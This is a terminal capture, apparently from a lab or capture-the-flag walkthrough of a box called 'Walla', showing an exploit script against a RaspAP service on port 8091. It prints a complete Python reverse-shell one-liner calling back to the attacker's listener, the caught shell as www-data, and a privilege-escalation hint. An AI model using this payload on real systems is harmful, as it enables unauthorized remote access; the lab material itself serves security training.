 ┌──(kali㉿kali)-[~/Walla]
└─$ python3 exploit.py walla 8091 192.168.45.238 1234 "secret" 3
[!] Using Reverse Shell: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.2
38",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
[!] Sending activation request - Make sure your listener is running . . .
[>>>] Press ENTER to continue . . .
[!] You should have a shell :)
[!] Remember to check sudo -l to see if you can get root through /etc/raspap/lighttpd/configport.sh
┌──(kali㉿kali)-[~/Walla]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.196.97] 52264
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$